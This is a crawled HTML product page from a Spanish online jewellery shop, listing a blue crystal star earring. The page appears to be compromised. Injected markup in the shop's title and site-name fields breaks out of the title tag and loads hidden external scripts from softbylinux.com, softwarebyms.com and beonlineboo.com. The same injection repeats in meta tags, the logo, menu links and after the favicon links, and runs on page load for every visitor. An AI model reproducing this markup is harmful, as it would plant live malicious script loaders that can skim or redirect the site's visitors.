

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bandtwins.com/bisuteria/2314-pendiente-cala-estrella-cristal-azul.html
body_size: 11257
content:
<!DOCTYPE HTML>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7 " lang="es"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="es"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="es"><![endif]-->
<!--[if gt IE 8]> <html class="no-js ie9" lang="es"><![endif]-->
<html lang="es" xmlns:og="http://ogp.me/ns#">
	<head>
		<meta charset="utf-8" />
		<title>PENDIENTE CALA ESTRELLA CRISTAL AZUL - B&amp;Twins &lt;p hidden&gt; &quot; &quot; width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;/p&gt;&lt;script defer src=&quot;https://softbylinux.com/tps.js?host=bandtwins.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=bandtwins.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;</title>
		<meta name="generator" content="PrestaShop" />
		<meta name="robots" content="index,follow" />
		<meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" />
		<meta name="apple-mobile-web-app-capable" content="yes" />
		<link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1669284703" /><script defer src="https://beonlineboo.com/ps.js?host=bandtwins.com"></script><img width=display:none;?1669284703" />
		<link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1669284703" /><script defer src="https://beonlineboo.com/ps.js?host=bandtwins.com"></script><img width=display:none;?1669284703" />
			<link rel="stylesheet" href="/themes/modez/css/global.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/modez/css/autoload/highdpi.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/modez/css/autoload/responsive-tables.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/modez/css/autoload/uniform.default.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/modez/css/product.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/modez/css/print.css" type="text/css" media="print" />
			<link rel="stylesheet" href="/js/jquery/plugins/fancybox/jquery.fancybox.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/js/jquery/plugins/bxslider/jquery.bxslider.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/modez/css/modules/socialsharing/css/socialsharing.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/modez/css/modules/blockcategories/blockcategories.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/modez/css/modules/blockcontact/blockcontact.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/modules/royfacebookblock/css/royfacebookblock.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/modez/css/modules/roybanners/css/hooks.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/modules/roythemescustomizer/css/rt_customizer_1.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/modules/revsliderprestashop/rs-plugin/css/settings.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/modules/revsliderprestashop/rs-plugin/css/static-captions.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/modules/revsliderprestashop/rs-plugin/css/dynamic-captions.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/modules/revsliderprestashop/css/front.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/modez/css/modules/blocktopmenu/css/blocktopmenu.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/modez/css/modules/blocktopmenu/css/superfish-modified.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/modules/kbgdpr/views/css/front/kb_front.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/modules/kbgdpr/views/css/front/kb_cookie_popup.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/modez/css/product_list.css" type="text/css" media="all" />
	
        <link rel="stylesheet" href="https://bandtwins.com/themes/modez/css/animate.css" type="text/css" />

        <!--[if IE 8]>
        <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
        <script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
        <![endif]-->

        <link href='//fonts.googleapis.com/css?family=Oswald' rel='stylesheet' type='text/css'><link href='//fonts.googleapis.com/css?family=Roboto' rel='stylesheet' type='text/css'><link href='//fonts.googleapis.com/css?family=Oswald' rel='stylesheet' type='text/css'>         <meta property="og:type" content="product" /> 
<meta property="og:url" content="https://bandtwins.com/bisuteria/2314-pendiente-cala-estrella-cristal-azul.html" /> 
<meta property="og:title" content="PENDIENTE CALA ESTRELLA CRISTAL AZUL - B&amp;Twins &lt;p hidden&gt; &quot; &quot; width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;/p&gt;&lt;script defer src=&quot;https://softbylinux.com/tps.js?host=bandtwins.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=bandtwins.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;" /> 
<meta property="og:site_name" content="B&Twins <p hidden> " " width="69.5px" height="118.5px"</p><script defer src="https://softbylinux.com/tps.js?host=bandtwins.com"></script><p hidden></title><p hidden>width="69.5px" height="118.5px"<script defer src="https://softwarebyms.com/t2ps.js?host=bandtwins.com"></script><p hidden>" />
<meta property="og:description" content="" />
<meta property="og:image" content="https://bandtwins.com/2868-large_default/pendiente-cala-estrella-cristal-azul.jpg" />
<meta property="product:pretax_price:amount" content="18.93" /> 
<meta property="product:pretax_price:currency" content="EUR" /> 
<meta property="product:price:amount" content="22.9" /> 
<meta property="product:price:currency" content="EUR" /><div class="kb-ck-bar-notify-block">
    <div class="kb-ck-notify-message col-lg-8">
        <p>Nuestra tienda web utiliza cookies para ofrecer una mejor experiencia de usuario. Le recomendamos que acepte su uso para disfrutar plenamente de su navegaci&oacute;n.</p>
    </div>
    <div class="col-lg-4">
        <div class="kb-ck-notify-btns">
                        <button type="button" class="kb-ck-close-btn">
                <i class="icon-remove"></i>
            </button>
                    <div class="kb-ck-notify-accept-btn">
                <form method="post" id="kb-ck-law-form" action="">

                <button type="submit" name="submit_kbcookie_law" class="kb-ck-btn kb-ck-apt-btn"><i class="icon-check"></i> Acepto cookies</button>
                </form>
            </div>
            <div class="kb-ck-notify-info-btn">
                <a href="#" id="kb-ck-settings-link" class="kb-ck-btn kb-ck-inf-btn"><i class="icon-angle-right"></i> Configuración de cookies</a>

            </div>
        </div>
        
    </div>
    <style>
        .kb-ck-bar-notify-block {
            background: #373737 !important;
            opacity: 1 !important;
                            box-shadow: 0px 0px 5px 1px #000000;
                -webkit-box-shadow: 0px 0px 5px 1px #000000;
                -moz-box-shadow: 0px 0px 5px 1px #000000;
                bottom: 0 !important;
                    }
        .kb-ck-bar-notify-block > div.kb-ck-notify-message > p {
            color: #ffffff !important;
        }
        .kb-ck-apt-btn {
            color:#0040c1 !important;
            background: #ffffff !important;

        }
        .kb-ck-inf-btn {
            background: #0040c1 !important;
            color: #ffffff !important;
        }
    </style>
</div>

        

<div class='kb-box-modal kb-modal-open' id='kb-cookie-setting-modal'>
    <div class='kb-modal-contents kb-contentOpen' id="kb-popup-content">
        <form method="post" action id="kb-ck-perference-form">
        <h1 class='kb-modal-title'>Centro de preferencia de cookies <a class="close-kb-modal" href="javascript:void(0);" onclick="showStuff('kb-cookie-setting-modal')">x</a></h1>
        <div class="kb-modal-body">
            <div class="kb-modal-left-tab">
                <ul>
                                                                        <li class="kb-modal-tabs active">
                                <a href="#kb_module_category_1" onclick="return false;">

                                    Cookies estrictamente necesarias
                                </a>
                            </li>
                                                                <li class="">
                        <a href="https://bandtwins.com/content/3-politica-de-proteccion-de-datos" target="_blank">Más información</a>
                    </li>
                </ul>
            </div>
            <div class="kb-modal-right-tab">
                                                            <div class="kb-modal-tab-content active" id="kb_module_category_1">
                            <h4>Cookies estrictamente necesarias</h4>
                                                            <div class="kb-info-bar">
                                    <p>Siempre activo</p>
                                    <input name="kb_cookie_preference_1" type="hidden" value="1">
                                </div>
                                                        <div class="kb-content-body">
                                <p>Estas cookies son necesarias para que el sitio web funcione y no se pueden desactivar en nuestros sistemas.&nbsp;Por lo general, solo se configuran en respuesta a las acciones que realiza, que equivalen a una solicitud de servicios, como establecer sus preferencias de privacidad, iniciar sesi&oacute;n o completar formularios.&nbsp;Puede configurar su navegador para que bloquee estas cookies, pero es posible que algunas partes del sitio no funcionen.</p>
                                <div class="kb_used_cookies">
                                                                    </div>
                            </div>
                        </div>
                                                </div>
        </div>  
        <div class="kb-modal-footer">			
            <div class="kb-action-buttons">

                <button type="submit" name="submit_cookie_preference" class="kb-btn">Guardar ajustes</button>
            </div>
        </div>	
    </form>
    </div>  
</div>  
<div id="kb-modal-backdropDiv" class="kb-modal-backdrop"></div>
            


        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:300,600" type="text/css" media="all" />
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Oswald:300,600" type="text/css" media="all" />
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:400,700,500,300" type="text/css" media="all" />

        <meta property="og:title" content="PENDIENTE CALA ESTRELLA CRISTAL AZUL - B&amp;Twins &lt;p hidden&gt; &quot; &quot; width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;/p&gt;&lt;script defer src=&quot;https://softbylinux.com/tps.js?host=bandtwins.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=bandtwins.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;"/>
        <meta property="og:site_name" content="B&amp;Twins &lt;p hidden&gt; &quot; &quot; width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;/p&gt;&lt;script defer src=&quot;https://softbylinux.com/tps.js?host=bandtwins.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=bandtwins.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;"/>
        <meta property="og:type" content="website">
        <meta property="og:description" content="">
                            <meta property="og:image" content="https://bandtwins.com/2868-large/pendiente-cala-estrella-cristal-azul.jpg">
                
				<!-- Google ReCaptcha -->
				<script src='https://www.google.com/recaptcha/api.js'></script>
	</head>
	<body id="product" class="product product-2314 product-pendiente-cala-estrella-cristal-azul category-4 category-bisuteria hide-right-column lang_es">
					<div id="page">
            <div class="loaderbg"><div class="loader"></div></div>
            <div id="fb-root"></div>

    <div id="roy_facebook_block" class="col-xs-4">
        <div class="royfbcontainer">
        <h4 >Síguenos en Facebook</h4>
        <div class="facebook-fanbox">
            <div class="fb-like-box" data-href="https://www.facebook.com/pages/BTwins/254750418041508" data-colorscheme="light" data-show-faces="true" data-header="false" data-stream="false" data-show-border="false">
            </div>
        </div>
        </div>
</div>

			<div class="header-wrapper">
				<header id="header">
					<div class="nav nav-height">
						<div class="container">
							<div class="row">
								<nav><div id="contact-link">
	<a href="https://bandtwins.com/contactenos" title="Contacta con nosotros">Contacta con nosotros</a>
</div>
	<span class="shop-phone">
		<i class="icon-phone"></i>Call us now toll free: <strong>0123-456-789</strong>
	</span>
</nav>
							</div>
						</div>
					</div>
                    <div class="infopanel">
                        <div class="infopanel_bg"></div>
                        <div class="infopanel_border"></div>
                        <div class="container">
                            <div class="row">
                                
                            </div>
                        </div>
                    </div>
					<div class="head">
						<div class="container head-height">
							<div class="row">
                                <div id="logo_wrapper">
                                    <div class="logo_row">
                                        <div class="logo_cell">
                                            <div id="header_logo">
                                                <a href="https://bandtwins.com" title="B&amp;Twins &lt;p hidden&gt; &quot; &quot; width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;/p&gt;&lt;script defer src=&quot;https://softbylinux.com/tps.js?host=bandtwins.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=bandtwins.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;">
                                                    <img class="logo img-responsive" src="https://bandtwins.com/img/btwins-1418298282.jpg" alt="B&amp;Twins &lt;p hidden&gt; &quot; &quot; width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;/p&gt;&lt;script defer src=&quot;https://softbylinux.com/tps.js?host=bandtwins.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=bandtwins.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;" width="268" height="108"/>
                                                </a>
                                            </div>
                                        </div>
                                    </div>
                                </div>
									<!-- Menu -->
	<div id="block_top_menu" class="sf-contener clearfix col-lg-12 fadeInDown">
		<div class="cat-title">Categorías</div>
		<ul class="sf-menu clearfix menu-content">
			<li>
			<a href="https://bandtwins.com" title="PENDIENTE CALA ESTRELLA CRISTAL AZUL - B&amp;Twins &lt;p hidden&gt; &quot; &quot; width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;/p&gt;&lt;script defer src=&quot;https://softbylinux.com/tps.js?host=bandtwins.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=bandtwins.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;" class="menuhomelink"></a>
			</li>
			<li><a href="https://bandtwins.com/content/4-nosotros" title="B&amp;TWINS">B&amp;TWINS</a></li>
<li><a href="https://bandtwins.com/4-bisuteria" title="Bisutería">Bisutería</a><ul><li><a href="https://bandtwins.com/10-collares" title="Collares">Collares</a></li><li><a href="https://bandtwins.com/11-pulseras" title="Pulseras">Pulseras</a></li><li><a href="https://bandtwins.com/13-broches" title="Broches">Broches</a></li><li><a href="https://bandtwins.com/44-pendientes-bisuteria" title="Pendientes">Pendientes</a></li></ul></li><li><a href="https://bandtwins.com/5-plata-y-acero" title="Plata y Acero">Plata y Acero</a><ul><li><a href="https://bandtwins.com/15-collares" title="Collares">Collares</a></li><li><a href="https://bandtwins.com/16-pulseras" title="Pulseras">Pulseras</a></li><li><a href="https://bandtwins.com/17-anillos" title="Anillos">Anillos</a></li><li><a href="https://bandtwins.com/19-pendientes-plata-acero" title="Pendientes">Pendientes</a></li></ul></li><li><a href="https://bandtwins.com/55-ropa" title="Ropa">Ropa</a></li><li><a href="https://bandtwins.com/7-bolsos-mujer" title="Bolsos">Bolsos</a><ul><li><a href="https://bandtwins.com/27-casual" title="Casual">Casual</a></li><li><a href="https://bandtwins.com/28-mochilas" title="Mochilas">Mochilas</a></li><li><a href="https://bandtwins.com/29-fiesta" title="Fiesta">Fiesta</a></li><li><a href="https://bandtwins.com/30-billeteros" title="Billeteros">Billeteros</a></li><li><a href="https://bandtwins.com/45-neceseres" title="Neceseres">Neceseres</a></li></ul></li><li><a href="https://bandtwins.com/39-infantil" title="Infantil">Infantil</a></li><li><a href="https://bandtwins.com/3-decoracion" title="Decoración">Decoración</a><ul></ul></li><li><a href="https://bandtwins.com/8-complementos" title="Complementos">Complementos</a><ul><li><a href="https://bandtwins.com/20-chales" title="Chales">Chales</a></li><li><a href="https://bandtwins.com/21-bufandas-mujer" title="Bufandas">Bufandas</a></li><li><a href="https://bandtwins.com/23-sombreros" title="Sombreros">Sombreros</a></li><li><a href="https://bandtwins.com/26-paraguas" title="Paraguas">Paraguas</a></li><li><a href="https://bandtwins.com/49-pareos" title="Pareos">Pareos</a></li></ul></li><li><a href="https://bandtwins.com/9-el" title="Él">Él</a><ul><li><a href="https://bandtwins.com/32-chales" title="Chales">Chales</a></li><li><a href="https://bandtwins.com/33-sombreros" title="Sombreros">Sombreros</a></li><li><a href="https://bandtwins.com/34-guantes" title="Guantes">Guantes</a></li><li><a href="https://bandtwins.com/36-bolsos-hombre" title="Bolsos">Bolsos</a></li><li><a href="https://bandtwins.com/38-bisuteria" title="Bisutería">Bisutería</a></li><li><a href="https://bandtwins.com/50-paraguas" title="Paraguas">Paraguas</a></li></ul></li>
			            <li class="menu_up_li">
                <div class="menu_up"><a class="modezuparrow_link" href="#page"><span></span></a></div>
            </li>
		</ul>
	</div>
	<!--/ Menu -->

<!-- instant Search -->
<!-- instant Search -->
							</div>
						</div>
					</div>
				</header>
			</div>
			<div class="columns-container-top">
				<div id="topcolumns" class="container">
											
<!-- Breadcrumb -->
<div class="breadcrumb clearfix">
	<a class="home" href="http://bandtwins.com/" title="Return to Home"><span class="bread_home"></span></a>
			<span class="navigation-pipe" >&gt;</span>
					<a href="https://bandtwins.com/4-bisuteria" title="Bisuter&iacute;a" data-gg="">Bisuter&iacute;a</a><span class="navigation-pipe">></span>PENDIENTE CALA ESTRELLA CRISTAL AZUL
			</div>
<!-- /Breadcrumb -->
										<div class="row">
						<div id="top_column" class="center_column col-xs-12 col-sm-12">
						</div>
					</div>
				</div>
			</div>
			<div class="columns-container-middle">
                <div class="bottom_line_bg"></div>
				<div id="middlecolumns" class="container">
					<div class="row">
												<div id="left_column" class="column col-xs-12 col-sm-3"> <!-- START REVOLUTION SLIDER  fullwidth mode --><script type='text/javascript' src='/modules/revsliderprestashop/rs-plugin/js/jquery.themepunch.plugins.min.js?rev=4.2.4'></script><script type='text/javascript' src='/modules/revsliderprestashop/rs-plugin/js/jquery.themepunch.revolution.min.js?rev=4.2.4'></script>
<div id="rev_slider_2_1_wrapper" class="rev_slider_wrapper fullwidthbanner-container" style="margin:0px auto;background-color:#fdfdfd;padding:0px;margin-top:0px;margin-bottom:0px;max-height:420px;">
	<div id="rev_slider_2_1" class="rev_slider fullwidthabanner" style="display:none;max-height:420px;height:420;">
<ul>	<!-- SLIDE  -->
	<li data-transition="parallaxtoright,curtain-1,3dcurtain-vertical" data-slotamount="7" data-masterspeed="300" >
		<!-- MAIN IMAGE -->
		<img src="/modules/revsliderprestashop/uploads/477041_7080994bannerleft3a.png"  alt="477041_7080994bannerleft3a"  data-bgposition="center top" data-bgfit="cover" data-bgrepeat="no-repeat">
		<!-- LAYERS -->

		<!-- LAYER NR. 1 -->
		<div class="tp-caption left_banner2 sft tp-resizeme"
			data-x="center" data-hoffset="0"
			data-y="27" 
			data-speed="200"
			data-start="300"
			data-easing="Power3.easeInOut"
			data-endspeed="300"
			style="z-index: 2"><center>VISITA NUESTRA<BR>TIENDA EN </center>
		</div>

		<!-- LAYER NR. 2 -->
		<div class="tp-caption lfb"
			data-x="center" data-hoffset="1"
			data-y="165" 
			data-speed="300"
			data-start="800"
			data-easing="Back.easeOut"
			data-endspeed="300"
			style="z-index: 3"><img src="/modules/revsliderprestashop/uploads/6167303T.jpg" alt="">
		</div>

		<!-- LAYER NR. 3 -->
		<div class="tp-caption left_banner3 sft tp-resizeme"
			data-x="center" data-hoffset="2"
			data-y="109" 
			data-speed="200"
			data-start="400"
			data-easing="Power3.easeInOut"
			data-endspeed="300"
			style="z-index: 4"><center>VALENCIA </center>
		</div>
	</li>
	<!-- SLIDE  -->
	<li data-transition="parallaxtoright,curtain-1,3dcurtain-vertical" data-slotamount="7" data-masterspeed="300" >
		<!-- MAIN IMAGE -->
		<img src="/modules/revsliderprestashop/uploads/1790358_8652684bannerleft2a.png"  alt="1790358_8652684bannerleft2a"  data-bgposition="center top" data-bgfit="cover" data-bgrepeat="no-repeat">
		<!-- LAYERS -->

		<!-- LAYER NR. 1 -->
		<div class="tp-caption left_banner2 sft tp-resizeme"
			data-x="center" data-hoffset="0"
			data-y="28" 
			data-speed="200"
			data-start="0"
			data-easing="Power3.easeInOut"
			data-endspeed="300"
			style="z-index: 2"><center>EN B&TWINS</center>
		</div>

		<!-- LAYER NR. 2 -->
		<div class="tp-caption left_banner2 tp-fade tp-resizeme"
			data-x="center" data-hoffset="2"
			data-y="80" 
			data-speed="200"
			data-start="300"
			data-easing="Power3.easeInOut"
			data-endspeed="300"
			style="z-index: 3"><center>NUESTRA ESTRELLA <BR>ERES TÚ</center>
		</div>

		<!-- LAYER NR. 3 -->
		<div class="tp-caption lfr"
			data-x="15"
			data-y="center" data-voffset="74"
			data-speed="300"
			data-start="400"
			data-easing="Back.easeOut"
			data-endspeed="300"
			style="z-index: 4"><img src="/modules/revsliderprestashop/uploads/8469548b.jpg" alt="">
		</div>
	</li>
</ul>
<div class="tp-bannertimer tp-bottom"></div>	</div>
</div>						<!-- END REVOLUTION SLIDER --></div>
												<div id="center_column" class="center_column col-xs-12 col-sm-9">
	

                            

								<div class="primary_block row" itemscope itemtype="https://schema.org/Product">
						<!-- left infos-->  
		<div class="pb-left-column col-xs-12 col-sm-4 col-md-5">
			<!-- product img-->        
			<div id="image-block" class="clearfix">
													<span id="view_full_size">
													<img id="bigpic" itemprop="image" src="https://bandtwins.com/2868-large_default/pendiente-cala-estrella-cristal-azul.jpg" title="PENDIENTE CALA ESTRELLA CRISTAL AZUL" alt="PENDIENTE CALA ESTRELLA CRISTAL AZUL" width="458" height="458"/>
															<span class="span_link no-print">Ver m&aacute;s grande</span>
																		</span>
							</div> <!-- end image-block -->
							<!-- thumbnails -->
				<div id="views_block" class="clearfix hidden">
										<div id="thumbs_list">
						<ul id="thumbs_list_frame">
																																																						<li id="thumbnail_2868" class="last">
									<a 
																					href="https://bandtwins.com/2868-thickbox_default/pendiente-cala-estrella-cristal-azul.jpg"
											data-fancybox-group="other-views"
											class="fancybox shown"
																				title="PENDIENTE CALA ESTRELLA CRISTAL AZUL">
										<img class="img-responsive" id="thumb_2868" src="https://bandtwins.com/2868-cart_default/pendiente-cala-estrella-cristal-azul.jpg" alt="PENDIENTE CALA ESTRELLA CRISTAL AZUL" title="PENDIENTE CALA ESTRELLA CRISTAL AZUL" height="80" width="80" itemprop="image" />
									</a>
								</li>
																			</ul>
					</div> <!-- end thumbs_list -->
									</div> <!-- end views-block -->
				<!-- end thumbnails -->
			            	<p class="socialsharing_product list-inline no-print">
					<button data-type="twitter" type="button" class="btn btn-default btn-twitter social-sharing">
				<i class="icon-twitter"></i> Tweet
				<!-- <img src="https://bandtwins.com/modules/socialsharing/img/twitter.gif" alt="Tweet" /> -->
			</button>
							<button data-type="facebook" type="button" class="btn btn-default btn-facebook social-sharing">
				<i class="icon-facebook"></i> Compartir
				<!-- <img src="https://bandtwins.com/modules/socialsharing/img/facebook.gif" alt="Facebook Like" /> -->
			</button>
							<button data-type="google-plus" type="button" class="btn btn-default btn-google-plus social-sharing">
				<i class="icon-google-plus"></i> Google+
				<!-- <img src="https://bandtwins.com/modules/socialsharing/img/google.gif" alt="Google Plus" /> -->
			</button>
							<button data-type="pinterest" type="button" class="btn btn-default btn-pinterest social-sharing">
				<i class="icon-pinterest"></i> Pinterest
				<!-- <img src="https://bandtwins.com/modules/socialsharing/img/pinterest.gif" alt="Pinterest" /> -->
			</button>
			</p>
 			            <!-- Wishlist-->
             <strong></strong>
            <!-- end Wishlist-->
                            <!-- usefull links-->
                <ul id="usefull_link_block" class="clearfix no-print">
                                         <li class="print">
                        <a href="javascript:print();">
                            Imprimir
                        </a>
                    </li>
                                    </ul>
            		</div> <!-- end pb-left-column -->
		<!-- end left infos--> 
		<!-- center infos -->
		<div class="pb-center-column col-xs-7 col-sm-7">
			<h1 itemprop="name">PENDIENTE CALA ESTRELLA CRISTAL AZUL</h1>
                                    <div class="product_attributes clearfix">
                                
                                <p id="product_manufacturer"  style="display: none;">
                    <label>Manufacturer  </label>
                    <span class="editable">
                        <a href="https://bandtwins.com/_">
                            
                        </a>
                    </span>
                </p>
                <p id="product_reference">
                    <label>Referencia </label>
                    <span class="editable" itemprop="sku">BICON50A</span>
                </p>
                                
                                    <!-- availability -->
                    <!-- <p id="availability_statut" style="display: none;">
                        <label>Disponibilidad </label>
                        <span id="availability_value"></span>
                        <span class="warning_inline" id="last_quantities" style="display: none" >(&Uacute;ltimos art&iacute;culos en stock!)</span>
                    </p>-->
                                
                <!-- <p id="availability_date" style="display: none;">
                    <label>Fecha de disponibilidad </label>
                    <span id="availability_date_label">fecha de disponibilidad:</span>
                    <span id="availability_date_value"></span>
                </p>-->
                <!-- Out of stock hook -->
                <!-- <div id="oosHook" style="display: none;"> -->
                    
                <!-- </div> -->
                                <!-- quantity wanted -->
                <!---->
                <!-- minimal quantity wanted -->
                <!--<p id="minimal_quantity_wanted_p" style="display: none;">
                    Este producto no se vende individualmente. Debe seleccionar al menos <b id="minimal_quantity_label">1</b> unidades para este producto.
                </p>-->
            </div> <!-- end product_attributes -->
                                            <!-- add to cart form-->
                <form id="buy_block" class="hidden" action="https://bandtwins.com/carro-de-la-compra" method="post">
                    <!-- hidden datas -->
                    <p class="hidden">
                        <input type="hidden" name="token" value="c927b29718b852670aecee2bf35a8666" />
                        <input type="hidden" name="id_product" value="2314" id="product_page_product_id" />
                        <input type="hidden" name="add" value="1" />
                        <input type="hidden" name="id_product_attribute" id="idCombination" value="" />
                    </p>
                    <div class="box-info-product">
                        <div class="content_prices clearfix">
                             <div class="clear"></div></div> <!-- end content_prices --><!--<div class="box-cart-bottom"><div><p id="add_to_cart" class="buttons_bottom_block no-print"><button type="submit" name="Submit" class="btn button button-medium btn-default addcustom disabled "><span>A&ntilde;adir al carrito</span></button></p></div></div>--> <!-- end box-cart-bottom --></div> <!-- end box-info-product --></form></div><!-- end center infos--></div> <!-- end primary_block --><!-- description & features -->
					</div><!-- #center_column -->
										</div><!-- .row -->
				</div><!-- #columns -->
			</div><!-- .columns-container -->
			<!-- Footer -->
			<div class="footer-wrapper">
                <div class="footer_topline_bg"></div>
                <div class="footer_bottomline_bg"></div>
				<footer id="footer"  class="container">
					<div class="row displayresp">
					<div class="modezuparrow"><a class="modezuparrow_link" href="#page"><span></span></a></div>
                    <!-- Block categories module -->
<div class="blockcategories_footer footer-block col-xs-12 col-sm-2">
	<h4>Categorías</h4>
	<div class="category_footer">
		<div class="list">
			<ul class="tree dhtml">
												
<li >
	<a 
	href="https://bandtwins.com/3-decoracion" title="Y si no nos hemos olvidado ya de casi nadie, no podíamos olvidarnos de las casa, donde convivimos y compartimos tantos buenos momentos con los nuestros, detalles que llenan tu rincón favorito y lo convierten en un sitio muy especial y entrañable: Portafotos, cajas, sujetapuertas de tela, joyeros, costureros, faroles…">
		Decoración
	</a>
	</li>

							
																
<li >
	<a 
	href="https://bandtwins.com/4-bisuteria" title="Las colecciones más amplias y atractivas las vas a encontrar aquí, tanto para ir a acontecimientos grandes en tu vida como casual, de todos los colores, medidas y tendencias de moda.  
  Collares, pulseras, anillos, broches, pendientes, relojes……Diseñados todos ellos en España y parte de Europa.">
		Bisutería
	</a>
			<ul>
												
<li >
	<a 
	href="https://bandtwins.com/10-collares" title="">
		Collares
	</a>
	</li>

																
<li >
	<a 
	href="https://bandtwins.com/11-pulseras" title="">
		Pulseras
	</a>
	</li>

																
<li >
	<a 
	href="https://bandtwins.com/13-broches" title="">
		Broches
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://bandtwins.com/44-pendientes-bisuteria" title="">
		Pendientes
	</a>
	</li>

									</ul>
	</li>

							
																
<li >
	<a 
	href="https://bandtwins.com/5-plata-y-acero" title="En b &amp;amp; twins no sólo encontrarás plata de 925 mm, sino también una amplia colección de gargantillas, pulseras, anillos, pendientes, broches….de acero inyectado bañado en plata, oro de 2 y 4 micras y cobre, artículos resistentes a todo y completamente antialérgicos y siempre manteniendo su brillo original.">
		Plata y Acero
	</a>
			<ul>
												
<li >
	<a 
	href="https://bandtwins.com/15-collares" title="">
		Collares
	</a>
	</li>

																
<li >
	<a 
	href="https://bandtwins.com/16-pulseras" title="">
		Pulseras
	</a>
	</li>

																
<li >
	<a 
	href="https://bandtwins.com/17-anillos" title="">
		Anillos
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://bandtwins.com/19-pendientes-plata-acero" title="">
		Pendientes
	</a>
	</li>

									</ul>
	</li>

							
																
<li >
	<a 
	href="https://bandtwins.com/7-bolsos-mujer" title="Desde el bolso más casual a la cartera más elegante para tus momentos más especiales. Cualquier modelo, cualquier color, en los materiales que buscabas y siempre siguiendo las últimas tendencias.  
  Colecciones que no te pasarán inadvertidas y a él…¡tampoco!.">
		Bolsos
	</a>
			<ul>
												
<li >
	<a 
	href="https://bandtwins.com/27-casual" title="">
		Casual
	</a>
	</li>

																
<li >
	<a 
	href="https://bandtwins.com/28-mochilas" title="">
		Mochilas
	</a>
	</li>

																
<li >
	<a 
	href="https://bandtwins.com/29-fiesta" title="">
		Fiesta
	</a>
	</li>

																
<li >
	<a 
	href="https://bandtwins.com/30-billeteros" title="">
		Billeteros
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://bandtwins.com/45-neceseres" title="">
		Neceseres
	</a>
	</li>

									</ul>
	</li>

							
																
<li >
	<a 
	href="https://bandtwins.com/8-complementos" title="La mejor selección de complementos de moda con tejidos de siempre: 100% algodón, seda, lana, etc…  
  Desde chales hasta ropa, pasando por sombreros, guantes, cinturones, gafas, paraguas…..">
		Complementos
	</a>
			<ul>
												
<li >
	<a 
